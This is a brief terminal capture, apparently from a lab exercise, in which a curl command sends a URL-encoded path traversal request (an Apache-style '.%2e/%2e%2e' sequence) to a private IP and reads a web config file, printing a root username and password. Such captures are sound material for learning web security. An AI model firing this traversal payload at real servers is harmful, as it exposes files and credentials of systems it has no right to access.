 kali in ~/Desktop/UhcLabs/Path λ curl http://172.31.25.226/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/var/www/html/config.ini
<?php
$config = array('user' => 'root', 'pass'=>'Sup3rS3cr3tP@ssw0rd!@#');
kali in ~/Desktop/UhcLabs/Path λ